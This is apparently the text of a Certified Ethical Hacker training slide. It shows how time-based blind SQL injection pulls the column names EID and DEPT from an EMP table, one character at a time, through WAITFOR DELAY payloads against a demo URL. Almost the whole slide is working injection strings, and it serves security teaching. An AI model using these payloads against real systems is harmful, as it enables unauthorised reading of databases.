 Blind SQL Injection - Extract Column Name
C|EH
Certified Ethical Hacker
Extract 1st Table Column Name
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 column_name from ABCD.information_schema.columns where
table_name='EMP')=3) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP'),1,1)))=101) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP'),2,1)))=105) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP'),3,1)))=100) WAITFOR DELAY '00:00:10'--
Column Name = EID (Considering that the database returned true for the above statement)
Extract 2nd Table Column Name
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 column_name from ABCD.information_schema.columns where
table_name='EMP' and column_name>'EID')=4) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP' and column_name>'EID'),1,1)))=100) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP' and column_name>'EID'),2,1)))=101) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP' and column_name>'EID'),3,1)))=112) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns
where table_name='EMP' and column_name>'EID'),4,1)))=116) WAITFOR DELAY '00:00:10'--
Column Name = DEPT (Considering that the database returned true for the above statement)